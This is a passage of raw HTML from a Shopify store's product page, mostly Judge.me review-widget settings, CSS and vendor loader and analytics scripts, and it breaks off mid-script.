like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return 